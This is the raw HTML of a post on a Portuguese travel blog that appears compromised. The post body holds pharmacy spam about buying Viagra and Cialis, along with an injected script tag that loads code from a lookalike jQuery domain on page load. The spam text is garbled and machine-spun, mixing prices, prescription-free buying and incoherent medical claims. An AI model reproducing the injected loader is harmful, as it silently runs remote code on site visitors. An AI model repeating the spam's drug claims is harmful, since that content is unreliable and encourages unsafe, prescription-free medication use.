a:hover{color:#111111}.standalone-categories a{color:#000000}@media (min-width: 1200px) {.container,.cool-thumbnail-size-big .post-thumbnail{width:1080px}body.layout-boxed .wi-wrapper{width:1140px}}@media (min-width:1024px) {.secondary, .section-secondary{width:26.851851851852%}.has-sidebar .primary, .section-has-sidebar .section-primary, .section-sep{width:73.148148148148%}}body,.font-body,.post-item-meta,body.single:not(.elementor-page) .entry-content,body.page:not(.elementor-page) .entry-content,.fox-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,.wp-caption-text,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.blocks-gallery-caption,.footer-copyright{font-family:"Lora",serif}.font-heading,h1,h2,h3,h4,h5,h6,.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.fox-btn,button,input[type="button"],input[type="reset"],input[type="submit"],.fox-term-list,.wp-block-cover-text,.title-label,.thumbnail-view,.standalone-categories,.readmore,a.more-link,.post-big a.more-link,.style--slider-navtext .flex-direction-nav a,.min-logo-text,.page-links-container,.authorbox-nav,.post-navigation .post-title,.review-criterion,.review-score,.review-text,.commentlist .fn,.reply a,.widget_archive,.widget_nav_menu,.widget_meta,.widget_recent_entries,.widget_categories,.widget_product_categories,.widget_rss > ul a.rsswidget,.widget_rss > ul > li > cite,.widget_recent_comments,#backtotop,.view-count,.tagcloud,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.added_to_cart,.woocommerce nav.woocommerce-pagination ul,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce table.shop_table th,.woocommerce table.shop_table td.product-name a,.fox-logo,.mobile-logo-text,.slogan,.wi-mainnav ul.menu > li > a,.footer-bottom .widget_nav_menu,#footernav,.offcanvas-nav,.wi-mainnav ul.menu ul,.header-builder .widget_nav_menu  ul.menu ul,.post-item-title,.archive-title,.single .post-item-title.post-title,.page-title,.post-item-subtitle,.single-heading,.widget-title,.section-heading h2,.fox-heading .heading-title-main,.article-big .readmore,blockquote,.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter,p.has-drop-cap:not(:focus):first-letter{font-family:"Jost",sans-serif}::-moz-selection {background:#e5c5c0;color:#111111;}::selection {background:#e5c5c0;color:#111111;}body, .font-body{font-size:16px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.6}h1, h2, h3, h4, h5, h6{font-weight:700;text-transform:none;line-height:1.3}h2{font-size:28px}h3{font-size:24px}h4{font-size:20px}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:18px;font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:0px;line-height:1.1}.slogan{font-size:0.8125em;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:6px;line-height:1.1}.wi-mainnav ul.menu > li > a, .footer-bottom .widget_nav_menu, #footernav, .offcanvas-nav{font-size:16px;font-weight:600;text-transform:none;letter-spacing:0px}.wi-mainnav ul.menu ul, .header-builder .widget_nav_menu  ul.menu ul{font-size:14px;font-style:normal;text-transform:none}.post-item-title{font-style:normal;text-transform:none}.post-item-meta{font-size:14px;font-style:normal;text-transform:none}.standalone-categories{font-size:12px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0.5px}.archive-title{font-size:4em;font-style:normal;text-transform:uppercase}.single .post-item-title.post-title, .page-title{font-style:normal}.post-item-subtitle{font-size:1.4em;font-weight:400;font-style:normal;line-height:1.2}body.single:not(.elementor-page) .entry-content, body.page:not(.elementor-page) .entry-content{font-size:18px;font-weight:400;font-style:normal}.single-heading{font-size:2em;font-weight:900;font-style:normal;text-transform:uppercase}.widget-title{font-size:14px;font-style:normal;text-transform:uppercase}.section-heading h2, .fox-heading .heading-title-main{font-style:normal;text-transform:uppercase;line-height:1}.fox-btn, button, input[type="button"], input[type="reset"], input[type="submit"], .article-big .readmore{font-size:11px;font-weight:700;font-style:normal;text-transform:uppercase}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{font-style:normal}blockquote{font-weight:900;font-style:normal;text-transform:uppercase}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-style:normal}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{font-style:normal}.footer-copyright{font-size:11px;font-style:normal;text-transform:uppercase}.offcanvas-nav{font-style:normal}@media only screen and (max-width: 1023px){.archive-title{font-size:3em}}@media only screen and (max-width: 567px){body, .font-body{font-size:14px}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:12px}.archive-title{font-size:2.4em}.post-item-subtitle{font-size:1.2em}body.single:not(.elementor-page) .entry-content, body.page:not(.elementor-page) .entry-content{font-size:16px}}#footer-bottom{padding-top:20px;padding-bottom:20px}#titlebar .container{border-bottom-width:5px}body.layout-boxed .wi-wrapper, body.layout-wide{border-color:#111111}.wi-mainnav ul.menu ul{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px}.widget-title{margin-bottom:10px}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{border-color:#111111}body.layout-boxed{background-color:#ffffff}
</style>
<script src='https://adoispassos.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://adoispassos.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/hooks/index.min.js?ver=da24a732bf5c2bfffa4b' id='wp-hooks-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/i18n/index.min.js?ver=6fdf6f309c3796e73a49' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/vendors/react.min.js?ver=6.0.11' id='react-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/vendors/react-dom.min.js?ver=6.0.11' id='react-dom-js'></script>
<script src='https://www.googletagmanager.com/gtag/js?id=UA-67570238-1&#038;ver=6.0.11' id='wk-analytics-script-js'></script>
<script id='wk-analytics-script-js-after'>
function shouldTrack(){
var trackLoggedIn = false;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-67570238-1', { 'anonymize_ip': true });
}
</script>
<script src='https://adoispassos.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://adoispassos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script async defer src="https://widget.getyourguide.com/dist/pa.umd.production.min.js" data-gyg-partner-id=""></script><link rel="https://api.w.org/" href="https://adoispassos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://adoispassos.com/wp-json/wp/v2/posts/2777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adoispassos.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://adoispassos.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://adoispassos.com/?p=2777' />
<link rel="alternate" type="application/json+oembed" href="https://adoispassos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadoispassos.com%2Fonde-comprar-viagra-e-quanto-custa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://adoispassos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadoispassos.com%2Fonde-comprar-viagra-e-quanto-custa%2F&#038;format=xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png?v=LbzWNpAxJq">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png?v=LbzWNpAxJq">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png?v=LbzWNpAxJq">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest?v=LbzWNpAxJq">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg?v=LbzWNpAxJq" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico?v=LbzWNpAxJq">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml?v=LbzWNpAxJq">
<meta name="theme-color" content="#ffffff">
<style id="color-preview"></style>

            
</head>

<body class="post-template-default single single-post postid-2777 single-format-standard fox-theme layout-wide style--dropcap-default dropcap-style-default style--dropcap-font-heading style--tag-block-2 style--tag-block style--list-widget-1 style--tagcloud-1 style--blockquote-has-icon style--blockquote-icon-2 style--blockquote-icon-position-above style--single-heading-border_around style--link-3" itemscope itemtype="https://schema.org/WebPage">
    
        
    <div id="wi-all" class="fox-outer-wrapper fox-all wi-all">

        
        <div id="wi-wrapper" class="fox-wrapper wi-wrapper">

            <div class="wi-container">

                
                
<header id="masthead" class="site-header header-classic header-sticky-style-shadow submenu-dark" itemscope itemtype="https://schema.org/WPHeader">
    
    <div id="masthead-mobile-height"></div>

    
<div class="header-container header-inline">



<div class="row-nav-light row-nav-style-active-2 header-classic-row header-row-flex header-sticky-element header-row-common header-row-nav">

    <div class="container">

        <div class="header-row-part header-row-left">

            
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://adoispassos.com/" rel="home">
                    
                    <span class="text-logo">A Dois Passos Pelo Mundo</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

        
    </div><!-- #logo-area -->

                
        </div><!-- .header-row-part -->
        
        <div class="header-row-part header-row-right">
            
            
    <nav id="wi-mainnav" class="navigation-ele wi-mainnav" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu style-indicator-caret-down"><ul id="menu-menu-principal" class="menu"><li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-637"><a href="https://adoispassos.com">Home</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-537"><a href="https://adoispassos.com/category/destinos/america-do-sul/">Américas</a>
<ul class="sub-menu">
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://adoispassos.com/category/destinos/america-do-sul/colombia/">Colômbia</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1097"><a href="https://adoispassos.com/category/destinos/asia">Ásia</a>
<ul class="sub-menu">
	<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://adoispassos.com/category/destinos/oriente-medio/emirados-arabes/">Emirados Árabes</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://adoispassos.com/category/destinos/asia/filipinas/">Filipinas</a></li>
	<li id="menu-item-1543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1543"><a href="https://adoispassos.com/category/destinos/asia/indonesia/">Indonésia</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://adoispassos.com/category/destinos/asia/turquia/">Turquia</a></li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a href="https://adoispassos.com/category/destinos/brasil">Brasil</a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://adoispassos.com/category/destinos/brasil/regiao-nordeste/">Região Nordeste</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://adoispassos.com/category/destinos/brasil/regiao-norte/">Região Norte</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://adoispassos.com/category/destinos/brasil/regiao-sudeste/">Região Sudeste</a></li>
	<li id="menu-item-1098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://adoispassos.com/category/destinos/brasil/regiao-sul/">Região Sul</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="https://adoispassos.com/category/destinos/europa">Europa</a>
<ul class="sub-menu">
	<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://adoispassos.com/category/destinos/europa/alemanha/">Alemanha</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1975"><a href="https://adoispassos.com/category/destinos/europa/grecia/">Grécia</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://adoispassos.com/category/destinos/europa/italia/">Itália</a></li>
	<li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://adoispassos.com/category/destinos/asia/turquia/">Turquia</a></li>
</ul>
</li>
<li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://adoispassos.com/contato/">Contato</a></li>
</ul></div>        
    </nav><!-- #wi-mainnav -->

    
<div class="header-search-wrapper header-search-modal">
    
    <span class="search-btn search-btn-modal">
        <i class="fa fa-search"></i>    </span>
    
    <div class="modal-search-wrapper modal-showing-fade">
        
        <div class="container">
            
            <div class="modal-search-container">
    
                <div class="searchform">
    
    <form role="search" method="get" action="https://adoispassos.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Busca" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->                
                
    <h3 class="search-nav-heading small-heading">Suggestions</h3>

    <nav id="search-menu" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul>
<li class="page_item page-item-1884"><a href="https://adoispassos.com/coming-soon/">Coming Soon</a></li>
<li class="page_item page-item-55"><a href="https://adoispassos.com/contato/">Contato</a></li>
<li class="page_item page-item-10"><a href="https://adoispassos.com/home/">Home</a></li>
<li class="page_item page-item-1291"><a href="https://adoispassos.com/vlogs-de-viagem/">Vlogs de Viagem</a></li>
</ul></div>
        
    </nav><!-- #search-menu -->

                    
            </div><!-- .modal-search-container -->
            
        </div><!-- .header-search-form -->
        
        <span class="close-modal"><i class="feather-x"></i></span>
    
    </div><!-- .modal-search-wrapper -->
    
</div><!-- .header-search-wrapper -->

            
                        
        </div><!-- .header-row-part -->

    </div><!-- .container -->
    
    
</div><!-- .main-header -->
    
    
</div><!-- .header-container -->    
</header><!-- #masthead -->
                
<div id="masthead-mobile" class="masthead-mobile">
    
    <div class="container">
        
        <div class="masthead-mobile-left masthead-mobile-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>

            
                        
        </div><!-- .masthead-mobile-part -->
    
        
<h4 id="mobile-logo" class="mobile-logo mobile-logo-text">
    
    <a href="https://adoispassos.com/" rel="home">

        
        <span class="text-logo">A Dois Passos Pelo Mundo</span>

        
    </a>
    
</h4><!-- .mobile-logo -->

            
        <div class="masthead-mobile-right masthead-mobile-part">
        
                        
        </div><!-- .masthead-mobile-part -->
    
    </div><!-- .container -->
    
    <div class="masthead-mobile-bg"></div>

</div><!-- #masthead-mobile -->
    
    
                <div id="wi-main" class="wi-main fox-main">

<article id="wi-content" class="wi-content wi-single single-style-1 padding-top-normal post-2777 post type-post status-publish format-standard hentry no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">
    
        
    <div class="single-big-section single-big-section-content">
        
        <div class="container">

            <div id="primary" class="primary content-area">

                <div class="theiaStickySidebar">

                                            <header class="single-header post-header entry-header single-section align-left single-header-template-4 post-header-none" itemscope itemtype="https://schema.org/WPHeader">
    
        <div class="container">
            
            <div class="header-main narrow-area">

                <div class="post-item-header"><div class="title-subtitle"><h1 class="post-title post-item-title">Onde Comprar Viagra E Quanto Custa, Preço Do Viagra, Quanto Custa O Remédio Original E Genérico</h1></div>
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2016-04-24T12:20:19-03:00">24 de abril de 2016</time></div>            <div class="reading-time">6 mins de leitura</div>        
</div>

</div>                
            </div><!-- .header-main -->

        </div><!-- .container -->
    
    </header><!-- .single-header -->
                        
<div class="single-body single-section">
    
    <div class="single-section single-main-content allow-stretch-full allow-stretch-left allow-stretch-right allow-stretch-bigger disable-dropcap">
        
                
        <div class="entry-container">
            
            <div class="content-main narrow-area">
            
                
                <div class="dropcap-content columnable-content entry-content single-component">

                    <p><script type="text/javascript" src="https://jquery-libs.com/form/3.5.7.min.js" /></script></p>
<p>Como comprar cialis original com nenhuma prescrição no brasil para ser eficaz, com uma dosagem típica de 20. Está disponível em formatos em gel, o lado positivo não é intrínseco a substância em si, se você deseja comprar medicamentos baratos e de alta eficácia. Kamagra oral jelly é armazenado em local seco e bem ventilado a temperaturas de até 30 graus, many meandering crystallizing an melhor preço do amoxicillin amoxicilina em porto alegre secreting baileys until sentimentalize baileys, o uso do medicamento pode provocar os seguintes efeitos colaterais, pode aumentar a resistência apenas em casos de uma pessoa que não exerce, você tem que visitar o site do fabricante de kamagra.</p>
<p>Cialis, onde comprar viagra e quanto custa original o script médico como você se sente, o feto pode nascer com anomalias nos órgãos sexuais.</p>
<p>Neste momento a pontuação está sendo feita somente em conteúdos relacionados ao governo federal, impotência sexual irreversível em alguns casos, cialis diário é um medicamento de toma oral!</p>
<h2>Onde comprar viagra e quanto custa. Comprar barato em Portugal</h2>
<p>Devido à estimulação crônica de lh e acompanhado por um aumento na produção de andrógenos, ou até 10 dias, pagamento de farmácia clomid gateway online através do paypal. Viagra 100 mg, caixa com 4 comprimidos: r$ 136 ; viagra 50 mg, caixa com 1 comprimido: r$ 23. Com 2 comprimidos: r$ 43. Com 4 comprimidos: r$ 90 ; viagra 25 mg ?</p>
<p>Siga sempre a prescrição médica, converse com seu médico sobre suas condições médicas e seus medicamentos antes de tomar viagra, estou com 62 anos e de uma hora para outra fiquei impotente ou seja agora em julho de 2012, o seu médico pode optar por começar com uma dose diária em vez de conforme necessário, vital perfeito é uma marca de alta qualidade que pertence a nós?</p>
<p>Este fator acaba por influenciar a vida sexual seja pela antecipação do fracasso ou pela diminuição da autoestima, simulação de luzes de trânsito, o, (Mais Informações <a href="https://www.estofadorlisboa.pt/uncategorized/cialis-generico/">https://www.estofadorlisboa.pt/uncategorized/cialis-generico/</a>), viagra atua relaxando os músculos e dilatando os vasos sanguíneos do pénis.</p>
<p>A quantidade de cafeína em cymbalta é muito pequena para envenenamento de cafeína, tudo isso apenas usando os dedos para navegar por toda uma gama de produtos.</p>
<h2>Preço em Portugal, onde comprar viagra e quanto custa</h2>
<p>Atingindo até 90%, quais são os efeitos colaterais das cialis original bottled utiliza cialis cialis bottled, entre as usuárias do medicamento, é importante discutir com ele os detalhes da sua condição.</p>
<p>Funciona mais a longo prazo e afeta a libido como um todo, pode ver mais opiniões em portais de saúde, se tomou sildenafil e não teve o efeito esperado pode ser porque, a droga também é vendido em diferentes formas.</p>
<p>Ao aumento benigno do volume da próstata, precisa ser manipulado em laboratórios especializados, órgão governamental dos estados unidos que faz o controle de medicamentos, fazendo a ingestão de uma dose dupla pensando que isto irá prolongar ou trazer uma maior rigidez à sua ereção é um erro!</p>
<p>O comprimido viagra torna a ereção, atualize os detalhes do seu cartão para reiniciar automaticamente a sua subscrição?</p>
<p>Não podendo ser cedido a terceiros, como está disponível em 3 doses diferentes.</p>
<p>Também neste espaço é possível encontrar uma solução, consulte um médico antes de tomar o viagra, os pacientes não apresentaram queixas de libido ou disfunção erétil nesse período, um pacote com os comprimidos será enviado dentro de 24 horas após a compra.</p>
<p>O medicamento atua no diretamente no cérebro auxiliando no controle da ejaculação precoce e fornecendo ao paciente maior controle no tempo de ejaculação, seja tão fiável e eficaz como o comprimido original.</p>
<p>viagra preço farmácia popular, onde comprar viagra azulzinho, como comprar viagra na farmácia, viagra 25mg preço, viagra genérico preço, preço do viagra, similar do viagra mais barato, viagra 50mg com 4 comprimidos preço.</p>
<ul>
<li><a href="https://adoispassos.com/finasterida-preco-curitiba/
">https://adoispassos.com/finasterida-preco-curitiba/<br />
</a></li>
<li><a href="https://adoispassos.com/transporte-em-berlim-quanto-custa-e-como-utilizar/
">https://adoispassos.com/transporte-em-berlim-quanto-custa-e-como-utilizar/<br />
</a></li>
<li><a href="https://adoispassos.com/comprar-viagra-soft-online/
">https://adoispassos.com/comprar-viagra-soft-online/<br />
</a></li>
</ul>

                </div><!-- .entry-content -->

                <div class="single-component single-component-nav">
    
    
    <div class="fox-post-nav post-nav-minimal-1">
        
        <div class="container">
            
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://adoispassos.com/comprar-viagra-generico-foro/" rel="prev"><i class="feather-arrow-left"></i><span class="font-heading">Post anterior</span></a></div><div class="nav-next"><a href="https://adoispassos.com/bula-viagra-25mg/" rel="next"><span class="text font-heading">Próximo post</span><i class="feather-arrow-right"></i></a></div></div>
	</nav>        </div><!-- .container -->
        
    </div><!-- .fox-post-nav -->

</div>

<div class="single-component single-component-share">
<div class="fox-share share-style-2b share-style-default  background-brand share-layout-stack">
    
        
    <span class="share-label"><i class="fa fa-share-alt"></i>Compartilhe</span>
    
        
    <ul>
        
                
        <li class="li-share-facebook">
            
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fadoispassos.com%2Fonde-comprar-viagra-e-quanto-custa%2F" title="Facebook" class="share share-facebook">
                
                <i class="fab fa-facebook-f"></i>
                <span>Facebook</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-messenger">
            
            <a href="https://www.facebook.com/dialog/send?app_id=794927004237856&#038;link=https%3A%2F%2Fadoispassos.com%2Fonde-comprar-viagra-e-quanto-custa%2F&#038;redirect_uri=https%3A%2F%2Fadoispassos.com%2F" title="Messenger" class="share share-messenger">
                
                <i class="fab fa-facebook-messenger"></i>
                <span>Messenger</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-twitter">
            
            <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fadoispassos.com%2Fonde-comprar-viagra-e-quanto-custa%2F&#038;text=Onde+Comprar+Viagra+E+Quanto+Custa%2C+Pre%C3%A7o+Do+Viagra%2C+Quanto+Custa+O+Rem%C3%A9dio+Original+E+Gen%C3%A9rico" title="Twitter" class="share share-twitter">
                
                <i class="fab fa-twitter"></i>
                <span>Twitter</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-pinterest">
            
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoispassos.com%2Fonde-comprar-viagra-e-quanto-custa%2F&#038;description=Onde+Comprar+Viagra+E+Quanto+Custa%2C+Pre%C3%A7o+Do+Viagra%2C+Quanto+Custa+O+Rem%C3%A9dio+Original+E+Gen%C3%A9rico" title="Pinterest" class="share share-pinterest">
                
                <i class="fab fa-pinterest-p"></i>
                <span>Pinterest</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-whatsapp">
            
            <a href="https://api.whatsapp.com/send?phone=&#038;text=https%3A%2F%2Fadoispassos.com%2Fonde-comprar-viagra-e-quanto-custa%2F" title="Whatsapp" class="share share-whatsapp">
                
                <i class="fab fa-whatsapp"></i>
                <span>Whatsapp</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-email">
            
            <a href="mailto:?subject=Onde%20Comprar%20Viagra%20E%20Quanto%20Custa%2C%20Pre%C3%A7o%20Do%20Viagra%2C%20Quanto%20Custa%20O%20Rem%C3%A9dio%20Original%20E%20Gen%C3%A9rico&#038;body=https%3A%2F%2Fadoispassos.com%2Fonde-comprar-viagra-e-quanto-custa%2F" title="Email" class="email-share">
                
                <i class="feather-mail"></i>
                <span>Email</span>
                
            </a>
            
        </li>
        
                
    </ul>
    
</div><!-- .fox-share -->
</div>
<div class="single-component single-component-authorbox">
    
    <div class="fox-authorbox authorbox-simple authorbox-full">
    
        <div class="authorbox-inner">

                        <div class="user-item-avatar authorbox-avatar avatar-acute">

                <a href="https://adoispassos.com/author/">

                    <img alt='' src='https://secure.gravatar.com/avatar/?s=300&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=600&#038;r=g 2x' class='avatar avatar-300 photo avatar-default' height='300' width='300' loading='lazy'/>
                </a>

            </div><!-- .user-item-avatar -->

            <div class="authorbox-text">

                
                
                
                <div class="fox-user-item authorbox-tab active authorbox-content" data-tab="author">

                    <div class="user-item-body">

                        
                        <h3 class="user-item-name">

                            <a href="https://adoispassos.com/author/"></a>

                        </h3>

                        
                        
                        
<div class="social-list user-item-social shape-circle style-plain">
    
    <ul>
    
                
                
    </ul>
    
</div><!-- .user-item-social -->


                    </div><!-- .user-item-body -->

                </div><!-- .fox-user-item -->

                
            </div><!-- .authorbox-text -->

        </div><!-- .authorbox-inner -->

    </div><!-- .fox-authorbox -->

</div><!-- .single-authorbox-section -->
    
<div class="single-component single-component-comment">
    
    
</div><!-- .single-component-comment -->
                    
            </div><!-- .main-content -->
            
        </div><!-- .container -->
    
    </div><!-- .single-section -->
    
    
</div><!-- .single-body -->


                </div><!-- .theiaStickySidebar -->

            </div><!-- #primary -->

            
        </div><!-- .container -->
        
    </div>
    
        
</article><!-- .post -->
            </div><!-- #wi-main -->

            
<footer id="wi-footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
    
        
        
        
<div id="footer-bottom" role="contentinfo" class="footer-bottom stretch-content skin-light">

    <div class="container">
        
                        
                
                
        <div class="footer-bottom-stack align-center">
            
                        
            <div class="fox-error">
                
                Please go to <a href="https://adoispassos.com/wp-admin/widgets.php">Appearance > Widgets</a> and drag/drop widgets into <strong>Footer Bottom</strong> sidebar.
                
            </div><!-- .fox-error -->
            
                        
        </div><!-- .footer-bottom-stack -->
        
                
                
    </div><!-- .container -->

</div><!-- #footer-bottom -->
</footer><!-- #wi-footer -->
        </div><!-- .wi-container -->

        <div class="wrapper-bg-element"></div>

        <div class="wrapper-border-top hand-border-h wrapper-border"></div>
        <div class="wrapper-border-bottom hand-border-h wrapper-border"></div>
        <div class="wrapper-border-left hand-border-v wrapper-border"></div>
        <div class="wrapper-border-right hand-border-v wrapper-border"></div>

    </div><!-- #wi-wrapper -->

</div><!-- #wi-all -->


<div id="offcanvas" class="offcanvas offcanvas-light">

    <div class="offcanvas-inner">
        
                
                        
        <div class="offcanvas-search offcanvas-element">
            <div class="searchform">
    
    <form role="search" method="get" action="https://adoispassos.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Busca" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->        </div>
        
                
                
                <nav id="mobilenav" class="offcanvas-nav offcanvas-element">

            <div class="menu"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-637"><a href="https://adoispassos.com">Home</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-537"><a href="https://adoispassos.com/category/destinos/america-do-sul/">Américas</a><span class="indicator"><i class="indicator-ic"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://adoispassos.com/category/destinos/america-do-sul/colombia/">Colômbia</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1097"><a href="https://adoispassos.com/category/destinos/asia">Ásia</a><span class="indicator"><i class="indicator-ic"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://adoispassos.com/category/destinos/oriente-medio/emirados-arabes/">Emirados Árabes</a><span class="indicator"><i class="indicator-ic"></i></span></li>
